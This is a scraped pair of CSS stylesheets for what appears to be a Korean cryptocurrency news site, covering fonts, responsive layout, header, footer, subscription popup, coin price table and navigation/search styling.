         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 900;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');
}

@media all and (max-width:480px){
    
    #header-wrap, #container, .footer-top{width: 95%;min-width: 270px}
    #header-wrap .header-btn ul{margin: 3px auto 0 auto}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 10px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 20px}

    .footer-intro{width: 100%}
    .footer-intro > div{width: 100%}
    .footer-bottom p{width: 95%}
    
    .footer-intro > div:first-child{overflow: hidden}
    .footer-intro > div:first-child ul{float: left;width: 100% !important}
    .footer-intro > div:first-child ul select{float: right;margin: 15px 0 0 0 !important;width: 130px}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 14px;
    }

    footer select{display: none}

    .main-banner-area{
        width: 95%;
        min-width: 275px;
    }

    .subscribe-area{width: 280px}
    .footer-bottom{text-align: left}
    .footer-bottom p span{
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }

    .btn-lang button{ width:45px !important; }

}
@media all and (min-width:481px) and (max-width:767px){
    
    #header-wrap, #container, .footer-top{width: 95%;min-width: 270px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-logo{display: inline-block;float: left;}
    .footer-logo img{width: 180px !important;margin: 4px 0 0 0 !important}
    .footer-intro{width: 100%}
    .footer-intro > div{width: 100%}
    .footer-intro > div:first-child{margin: 0}
    .footer-bottom p{width: 95%}
    
    .footer-intro > div:first-child{overflow: hidden}
    .footer-intro > div:first-child ul{float: right}
    .footer-intro > div:first-child ul select{float: right;margin: 15px 0 0 0 !important;width: 130px}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 14px;
    }

    footer select{display: none;}

    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 280px}

    .footer-bottom{text-align: left;}
    .footer-bottom p span{
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }

}
@media all and (min-width:768px) and (max-width:1024px){

    #header-wrap, #container, .footer-top{width: 719px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-intro{width: 100%;overflow: hidden;position: relative}
    .footer-intro > div:first-child{position: relative}
    .footer-intro > div:first-child > ul{position: absolute;right: 130px;top:0}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 13.5px;
    }
    .footer-intro select{position: absolute;top:0;right: 0}
    .footer-bottom p{width: 95%;top:30px;right: 0}

    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 330px}

    .footer-bottom{text-align: center}
    .footer-bottom p span{
        display: block;
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }
}
@media all and (min-width:1025px) and (max-width:1280px){

    #header-wrap, #container, .footer-top{width: 980px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-logo{margin:0 0 20px 0}
    .footer-logo img{width: 180px !important}
    
    .footer-intro{width: 100%;overflow: hidden;position: relative}
    .footer-intro > div:first-child{position: relative}
    .footer-intro > div:first-child > ul{position: absolute;right: 130px;top:0}
    .footer-intro > div:nth-child(2) p{margin: -10px 0 0 0}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 15px;
    }

    .footer-bottom p{width: 95%;top:30px;right: 0}
    
    .footer-intro select{position: absolute;top:0;right: 0}
    
    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 280px}

    .footer-bottom{text-align: center;}
    .footer-bottom p span{
        display: block;
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }

}
@media all and (min-width:1281px){

    #header-wrap, #container, .footer-top{width: 1280px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-logo img{width: 170px !important}

    .footer-intro{width: 100%;overflow: hidden;position: relative}
    .footer-intro > div{float: left}
    .footer-intro > div:first-child{width: 18%}
    .footer-intro > div:last-child{width: 67%}
    .footer-intro > div ul li a i img{width: 40px;margin: 2px 0 0 0}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 15px;
    }

    .footer-intro select{position: absolute;top:30px;right: 0}

    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 280px}

    .footer-bottom{text-align: center;}
    .footer-bottom p span{
        display: block;
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }
    
}
*{margin: 0;padding: 0;list-style:none;vertical-align:top;border-collapse: collapse}
html{text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased}
body{background-color:transparent;overflow-y: scroll;overflow-x: hidden;color:#222;height: 100%;scroll-behavior: smooth;-webkit-text-size-adjust: none;box-sizing: border-box;-webkit-font-smoothing: subpixel-antialiased;-webkit-font-smoothing: subpixel-antialiased}
body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,select,table,td,textarea,th,ul,textarea{margin:0;padding:0}
body,button,input,select,table,textarea{font-size: 16px;font-family:"Noto Sans KR",Roboto,Noto Sans KR,"KoPubDotumMedium",sans-serif;letter-spacing: .25px}
fieldset,img,button{border:0}
ol,ul{list-style:none}
address,em{font-style:normal}
a,button{text-decoration:none;color: #999}
button{background: none;-webkit-background:none;-moz-background:none}
input:focus{outline:none;-webkit-outline:none;-moz-outline:none;}
a:hover{text-decoration:underline;border:0;cursor: pointer}
button:hover{cursor: pointer}
h1,h2,h3,h4,h5,h6{font-size: 15px;font-weight: normal}
h2{font-family:"Noto Sans KR";font-weight: 700}

img{
    image-rendering: auto !important;
    image-rendering: crisp-edges !important;
    image-rendering: -moz-crisp-edges !important;
    image-rendering: -webkit-optimize-contrast !important;
}

a:link, a:visited, a:hover{color: inherit; text-decoration: none}

#main-popup{display: none;}
#main-banner{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 10;
}
.main-banner-area{
    position: absolute;
    background: #fff;
    z-index: 12;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);

}
.main-banner-area figure{
    position: relative;
    width: 100%;
    height: 400px;
    overflow-y: auto;
}
.main-banner-area figure img{width: 100%}

.main-banner-bottom{
    height: 40px;
    background: #555;
    position: absolute;
    width: 100%;
}
.main-banner-bottom p{overflow: hidden;width: 90%;margin: 0 auto;}
.main-banner-bottom p span:first-child{float: left;}
.main-banner-bottom p span:last-child{float: right;}
.main-banner-bottom p span{
    color: #fff;
    letter-spacing: -0.4px;
    font-weight: 400;
    line-height: 40px;
    font-size: 14px;
}
.main-banner-bottom p span:hover{cursor: pointer;}
.main-banner-blind{
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 11;
}

.visually_hidden{position: absolute;overflow: hidden;width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;clip: rect(0,0,0,0);white-space: nowrap}

address{text-decoration: none}

#blind{width: 100%;height: 100%;background: rgba(0,0,0,0.5);position: fixed;z-index: 10;display: none}
#wrap{position: relative;min-width: 270px !important}
#header-wrap, #container, .footer-top{margin: 0 auto}

header{height: 61px;background: #fff;border-bottom: 1px solid #ccc;position: fixed;z-index: 10;width: 100%}

#header-wrap{height: 60px;background: #fff}
#header-wrap > div{float: left;line-height: 60px}

h1 p span img{vertical-align: middle}

.logo p span{display: inline-block;width: 150px}
.logo p span img{width: 100%}

#header-wrap .header-btn{float: right}
#header-wrap .header-btn ul{}

#header-wrap .header-btn ul .header-icon:hover{cursor: pointer}
#header-wrap .header-btn ul li p{}
#header-wrap .header-btn ul li p span{font-size: 0.9em;font-weight: 700}

main{position: relative;width: 100%;padding: 61px 0 61px 0}
main #container{padding: 20px 0 30px 0}
main #container .content{position: relative}

.subscribe-area{position: fixed;z-index: 100;bottom: 0px;right: 0px;background: #fff;box-shadow: 2px 4px 12px rgb(0 0 0 / 28%);}
.subscribe-area .speech-icon{width: 40px;margin: 0 auto;display: inline-block;position: relative;}
.subscribe-area .speech-icon img{width: inherit;position: absolute;top: -2px;left: 0}

.subscribe-area .subscribe-text{ margin-bottom:20px; }
.subscribe-area .subscribe-text i{width: 60px;margin: 0 auto;display: inline-block}
.subscribe-area .subscribe-text i img{width: 100%;}

.subscribe-area > div{}

.subscribe-top{text-align: center;padding: 30px 10px 0 10px}
.subscribe-bottom{background: #283061;padding: 20px 10px 30px 10px}

.subscribe-area .title{text-align: center;font-size: 18px;font-weight: 700;letter-spacing: -0.4px;line-height: 34px;margin: 10px 0;}
.subscribe-area .description{line-height:1.5;letter-spacing: -0.4px;width: 98%;margin: 0 auto;}
.subscribe-text .description span{ font-size: 14px !important; }
.subscribe-area .speech-box{border: 1px solid #ccc;font-size: 12px;padding: 15px 0;}
.subscribe-area .speech-box span{display: inline-block;width: 90%;margin: 0 auto;font-weight: 700;}

.subscribe-area form{width: 95%;margin: 0 auto;}
.subscribe-area input{color: #757677;padding:10px;margin: 0 0 10px 0;width: 100%;font-size: 14px !important; border: none; letter-spacing:0 !important; box-sizing:border-box !important;}
.subscribe-area input#name{ ime-mode: auto; }
.subscribe-area input[type="checkbox"]{width: 15px;height: 15px;margin: 3px 5px 0 0; display:none;}
.subscribe-area label{color: #fff;font-size: 12px;font-weight:300; position: relative; padding-left: 25px;}
.subscribe-area label em{text-decoration: underline;vertical-align:text-bottom;color: #FFF;}
.subscribe-area label:hover{cursor: pointer;}
.subscribe-area label:before { content: ''; cursor: pointer; width:15px; height:15px; border:1px solid #FFF; display: inline-block; position: absolute; left: 0; top:2px; text-align:center; line-height:15px; color:#000; }
.subscribe-area label.warning:before{ border:1px solid red; }
.subscribe-area input[type="checkbox"]:checked+label:before{ content: '\2713'; background-color:#FFF; }
.subscribe-area button{text-align: center;background: #fff;width: 100%;height: 100%;padding: 10px; border-radius: 10px;color: #000;font-weight: 700;font-size: 14px;letter-spacing: -.065em;margin: 10px 0 0 0;}
.subscribe-close{position: absolute;left: -15px;top:-15px}
.subscribe-close:hover{cursor: pointer}
.subscribe-close i{width: 25px;height: 25px;border-radius: 100%;display: inline-block;background: #fff;text-align: center;line-height: 25px;border: 1px solid #ccc; box-shadow: 1px 1px 1px 0 gray; }
.subscribe-close i span{display: inline-block;width: 50%;margin: 0 auto}
.subscribe-close i span img{width: 100%;display: inline-block;vertical-align: middle;margin: -3px 0 0 0;}
.subscribe-check{margin:5px 0 0 0}
.subscribe-meassge{padding:0 0 15px 0}

.quotation-list .news-top {
    width: 97%;
    margin: 5px auto 10px auto;
}
.quotation-list{
    width: 100%;
    background: #fff;
    padding: 0 0 20px 0;
    margin: 1% 0 2% 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
    box-sizing: border-box;
}
.quotation-table{
    display: inline-block;
    height: 287px;
    width: 97%;
    margin: 0 auto;
}
.quotation-list .quotation-info{
    font-size: 14px;
    letter-spacing: -.065em;
    text-align: center;
    margin: 10px auto 0 auto;
    height: 30px;
    width: 90%;
}

/* 코인시세표 */
.quotation-table .tab_menu01{width:100%;margin: 0 auto 10px auto;position:relative}
.quotation-table .tab_menu01 ul{overflow: hidden;height: inherit}
.quotation-table .tab_menu01 ul li{float:left;text-align:left;line-height:1.5}
.quotation-table .tab_menu01 ul li::after {content: ''; display: block; clear: both;}
.quotation-table .tab_menu01 ul li h3 {width: 540px; display: inline-block; overflow: hidden; text-overflow: ellipsis;  white-space: nowrap; font-size: 14px;}

.quotation-table .tab_menu01 label{
    width:56px;
    height:30px;
    display:block;
    line-height:30px;
    text-align: center; 
    color: #a9a9aa; 
    cursor: pointer;
}
.quotation-table .tab_menu01 label:hover {font-weight: bold;}
.quotation-table .tab_menu01 input{display:none;}
.quotation-table .tab_menu01 input:checked ~ label{font-weight: bold; color: #37383d;}
.quotation-table .tab_menu01 input:checked ~ .tabCon01{ display:block;}
.quotation-table .tab_menu01 .tabCon01 {
    width: 100%;
    display:none;
    text-align:left;
    border-top: 1px #e0e0e0 solid;
    box-sizing: border-box;
    position:absolute;
    top:70px;
    left:0;
}
.quotation-table .tab_menu01 .tabCon01 table {width: 100%;}
.quotation-table .tab_menu01 .tabCon01 table thead th {height: 25px; background: #f9f9f9; text-align: center; vertical-align: middle; font-size: 12px; color: #97989b;}
.quotation-table .tab_menu01 .tabCon01 table tbody td {height: 42px; border-bottom: 1px #f0f0f0 solid; box-sizing: border-box; text-align: center; vertical-align: middle; font-size: 12px; color: #37383d;}
.quotation-table .tab_menu01 .tabCon01 table tbody td span.gly {color: #a9a9aa;}
.quotation-table .tab_menu01 .tabCon01 table tbody td span.red, .quotation-table .tab_menu01 .tabCon01 table tbody td span.red_none{color: #db1717;}
.quotation-table .tab_menu01 .tabCon01 table tbody td span.blu, .quotation-table .tab_menu01 .tabCon01 table tbody td span.blu_none{color: #1534d4;}
.quotation-table .tab_menu01 .kr_won{ display:none; }

@media all and (max-width:379px){

    .td002, .td003, .td004{display: none !important}

    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }
    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:70px;
        left:0;
    }

    .quotation-list .quotation-info{
        font-size: 14px;
        letter-spacing: -.065em;
        text-align: center;
        margin: 10px auto 0 auto;
        height: 60px;
        width: 90%;

    }
}
@media all and (min-width:380px) and (max-width:499px){

    .td002, .td003, .td004{display: none !important}

    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }
    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:70px;
        left:0;
    }
}
@media all and (min-width:500px) and (max-width:599px){

    .td002, .td003{display: none !important}
    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:70px;
        left:0;
    }

}
@media all and (min-width:600px) and (max-width:694px){
    .td002, .td003{display: none !important}
    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }
}

@media all and (min-width: 695px) and (max-width:767px){

    .td002{display: none !important}

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }

}
@media all and (min-width:768px) and (max-width:1281px){

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }
}
@media all and (min-width:1281px){
    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }
}

footer{border-top:1px solid #ccc}
.footer-wrap{width: 100%;background: #f7f9f9;font-size: 0.8em}

.footer-intro{margin: 0 auto;padding: 30px 0 10px 0}
.footer-intro > div{margin: 0 0 15px 0}
.footer-logo img{width: 160px;margin: 0 0 10px 0}

.footer-intro > div ul{overflow: hidden;padding: 0 0 12px 0}
.footer-intro > div ul li{float: left;margin: 0 5px 0 0}
.footer-intro > div:first-child ul li:hover{box-shadow: 1px 1px 5px rgba(0,0,0,0.2)}
.footer-intro > div:last-child ul li:hover{color: #f5821e}
.footer-intro > div ul li a i img{width: 40px}

.footer-intro > div:last-child > ul li i img{width: 35px}

.footer-intro > div:last-child > ul li:after{
    content:"";
    width: 1px;
    border-right: 1px solid #222;
    height: 10px;
    margin: 0 5px 0 7px;
    display: inline-block;
    position: relative;
    top:-5px;
}
.footer-intro > div:last-child > ul li:last-child span{color: #f5821e}
.footer-intro > div:last-child > ul li:last-child:after{border-right: none}
.footer-intro > p{margin: 20px 0 0 0}
.footer-intro span{
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -.065em;
}
footer select{
    background: #fff;
    -webkit-background: #fff;
    -o-background: #fff;
    border:1px solid #e9e9e9;
    -webkit-border:1px solid #e9e9e9;
    -o-border:1px solid #e9e9e9;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    font-size: 12px;
    letter-spacing: -0.4px;
    padding: 10px 20px;
    color : #222;
    -webkit-color: #222;
    -o-color: #222;
}
footer select:hover{cursor: pointer}

.footer-bottom{background: #253140;color: #fff;padding: 30px 0 50px 0}
.footer-bottom p{margin: 0 auto}
.footer-bottom p:first-child{margin: 0 auto 20px auto}

.btn-top{position: fixed;bottom: 20px;right: 20px;border:1px solid #ccc;display: none;background: rgba(255,255,255,0.8)}
.btn-top:hover{opacity: 0.8}
.btn-top i{display: inline-block;width: 50px;height: 50px}
.btn-top i img{width: 80%;margin: 5px auto 0 auto}

.fs1{font-size: 0.8em;line-height: 1.93}
.fs2{font-size: 0.9em;line-height: 1.81}
.fs3{font-size: 1em;line-height: 1.72}
.fs4{font-size: 1.1em;line-height: 1.8}
.fs5{font-size: 1.2em;line-height: 1.73}

.greed-color-5{color: #79d95e}
.greed-color-4{color: #b0e468}
.greed-color-3{color: #ebdd6b}
.greed-color-2{color: #e8a767}
.greed-color-1{color: #dc785b}

.greed-background-5{background: #79d95e;color: #fff}
.greed-background-4{background: #b0e468}
.greed-background-3{background: #ebdd6b}
.greed-background-2{background: #e8a767}
.greed-background-1{background: #dc785b}

.new-icon{width: 22px;height: 22px;line-height: 22px !important;border-radius: 3px;display: inline-block;background: #f5821e;text-align: center;font-size: 14px;color: #fff;float: left;margin: 4px 3px 0 0;letter-spacing: -0.4px;font-weight: 600}
@media print {
    * {
		-webkit-print-color-adjust: exact;
		print-color-adjust: exact;
    }
    @page {margin:0}
    .no-print {opacity:0;visibility:hidden;display:none;}
}

#footer-wrap .footer-logo a{margin-bottom:10px; width:170px; height:28px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/blockstreet_logo_gray.svg');}

#footer-wrap .footter-facebook-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/facebook_app_icon.svg');}
#footer-wrap .footter-telegram-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/tel_app_icon.png');}
#footer-wrap .footter-youtube-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/youtube_app_icon.png');}
#footer-wrap .footter-playstore-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/playstore_app_icon.png');}
#footer-wrap .footter-instagram-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/instargram_app_icon.svg');}
#footer-wrap .footter-x-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/x_app_icon.png');}

.btn-lang button{ width:55px; border:1px solid #e9e9e9; border-radius: 5px; text-align:center; }


--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/nav.css?v=1768664622
body_size: 16273
content:
@charset "UTF-8";

@media all and (max-width:480px){
    
    .scroll{overflow-y: scroll;height: 950px}

    .gnb > div:first-child{width: 95%}
    .gnb > div > ul{width: 95%;height: 950px}
    .gnb > div > ul li{width: 48%;margin: 0 1% 1% 0}
    .gnb > div > ul li p{padding:15px 0}

    .gnb ul li a p span i{width: 100px;display:inline-block}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb > div > ul li p span:last-child{height: 48px}
    .gnb i img{width: 30px}

    .gnb .gnb-bottom{display: none}
    .gnb .gnb-bottom > div{width: 95%}
    .search-wrap{width: 95%}
    .search-wrap .search-close-btn{right: 5px;top: -40px !important}
    .search-box{width: 90%;margin: 50px auto 0 auto}
    
    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 72%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 30px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -80px}
    .social-menu li span{
        display: block;
        line-height: 18px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }

    .suggestion-box{width: 90%;margin: 0 auto}
    .search-title{display: none}
    .gnb > div > ul li p span i .lang-en{
        background: #2f4ea8;
        width: 25px;
        height: 25px;
        border-radius: 100%;
        color: #fff;
        font-weight: 700;
        letter-spacing: -0.4px;
        padding: 10px;
        position: absolute;
        right: -10px;
        bottom: 0;
    }

}
@media all and (min-width:481px) and (max-width:767px){
    
    .scroll{overflow-y: scroll;height: 950px}

    .gnb > div:first-child{width: 95%}
    .gnb > div > ul{width: 95%;height: 950px}
    .gnb > div > ul li{width: 48%;margin: 0 1% 1% 0}
    .gnb > div > ul li p{padding:15px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: none}
    .gnb .gnb-bottom > div{width: 95%}
    .search-wrap{width: 95%}
    .search-wrap .search-close-btn{right: 5px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 72%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 30px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px;}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }
    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}
@media all and (min-width:768px) and (max-width:1024px){

    .gnb > div:first-child{width:719px}
    .gnb > div > ul{width: 719px}
    .gnb > div > ul li{width: 32%;margin: 0 1% 1% 0}
    .gnb > div > ul li p{padding:20px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: block}
    .gnb .gnb-bottom > div{width: 767px}
    .search-wrap{width: 767px}
    .search-wrap .search-close-btn{right: 5px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 80%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 40px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }
    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}
@media all and (min-width:1025px) and (max-width:1280px){
    
    .gnb > div:first-child{width: 980px}
    .gnb > div > ul{width: 980px}
    .gnb > div > ul li{width: 16.6%}
    .gnb > div > ul li p{padding:30px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: block}
    .gnb .gnb-bottom > div{width: 1024px}
    .search-wrap{width: 1000px}
    .search-wrap .search-close-btn{right: 5px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 80%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 40px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px;}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }
    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}
@media all and (min-width:1281px){
    
    .gnb > div:first-child{width: 1280px}
    .gnb > div > ul{width: 1280px}
    .gnb > div > ul li{width: 16.6%}
    .gnb > div > ul li p{padding:30px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: block}
    .gnb .gnb-bottom > div{width: 1280px}
    .search-wrap{width: 1000px}
    .search-wrap .search-close-btn{right: -143px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 80%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 40px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px;}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }

    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}

nav{width: 100%;min-width: 270px; position: absolute;z-index: 10;top:62px;left: 0; background: #f7f9fc;border-bottom: 1px solid #ccc;display: none}

nav .nav-title{text-align: center}
nav .nav-title span{font-size: 1.5em;padding: 40px 0 0 0;display: inline-block;font-weight: 700}

nav > div ul li p span{display: block}

.gnb{width: 100%;position: relative}
.gnb .gnb-close-btn{position: absolute;top:14px;z-index: 10;right: -4px}
.gnb .gnb-close-btn img{width: 30px;height: 30px}

.gnb > div:first-child{position: relative;margin: 0 auto}
.gnb > div > ul{overflow: hidden;padding: 20px 0 20px 0;margin: 0 auto}
.gnb > div > ul li{float: left}

.gnb > div > ul li a{width: 100%;height: 100%;display: inline-block}
.gnb > div > ul li p{text-align: center;float: left;width: 100%}
.gnb > div > ul li p:hover{cursor: pointer}
.gnb > div > ul li p span{color: #5f5f60;letter-spacing: -.065em}
.gnb > div > ul li p span i{height: 100%;display: inline-block;border:1px solid #ccc;border-radius: 25px;background: #fff;-webkit-box-shadow: 0 3px 6px rgb(0 0 0 / 5%);position: relative;}
.gnb > div > ul li p span i:hover{-webkit-box-shadow: 0 3px 6px rgb(0 0 0 / 20%);transition: 1s}

.gnb > div > ul li .headline{font-size: 1.1em;font-weight: 700;margin: 10px 0 0 0;line-height: 20px}
.gnb .gnb-bottom{background: #f1f1f1;border-top: 1px solid #ccc}
.gnb .gnb-bottom > div{margin: 0 auto;overflow: hidden}
.gnb .gnb-bottom ul{padding: 10px 0;float: right;overflow: hidden;width: 230px !important}
.gnb .gnb-bottom ul li{float: right;/*margin: 0 10px 0 0*/}
/*.gnb .gnb-bottom ul li:last-child:after{
    content: "";
    display: block;
    width: 1px;
    height: 17px;
    margin: 4px 10px 0 0;
    background: #ccc;
    float: left;
}*/
.gnb .gnb-bottom ul li:first-child img{width: 90px;margin: 4px 0 0 0}
.gnb .gnb-bottom ul li:last-child img{width: 85px;margin: 3px 0 0 0}

.header-search{position: absolute;z-index: 10;top:62px;left: 0;width: 100%;background: #f7f9fc;border-bottom: 1px solid #ccc;display: none}

.search-wrap{margin: 0 auto;min-width: 280px;position: relative}
.search-wrap .search-close-btn{position: absolute;top:5px;z-index: 10}
.search-wrap input[type="submit"]:hover{cursor: pointer}

.search-wrap .search-title{margin: 10px 0 20px 0;text-align: center}
.search-wrap .search-title span{font-size: 24px;letter-spacing: -.065em;font-weight: 700;padding: 30px 0 0 0;display: inline-block}

.search-box{overflow: hidden;border-bottom: 2px solid #222}
.search-box input[type="text"]{
    letter-spacing: -.065em;
}

.suggestion-box{padding: 40px 0}
.suggestion-box > p{margin: 0 0 10px 0}
.suggestion-box > p span{font-weight: 600;font-size: 20px;letter-spacing: -.065em}
